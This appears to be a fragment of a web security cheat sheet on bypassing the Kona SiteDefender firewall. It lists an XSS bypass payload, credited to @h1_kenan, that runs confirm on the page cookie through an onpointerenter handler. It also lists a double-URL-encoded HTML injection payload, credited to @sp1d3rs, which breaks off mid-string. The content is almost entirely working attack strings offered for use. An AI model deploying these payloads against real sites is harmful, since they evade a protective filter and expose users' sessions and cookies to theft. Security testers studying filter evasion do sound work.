 Kona SiteDefender
XSS Bypass by @h1_kenan
asd"on+<>+onpointerenter%3d"x%3dconfirm,x(cookie)
HTML Injection by @sp1d3rs
%2522%253E%253Csvg%2520height%3D%2522100%2522%2520w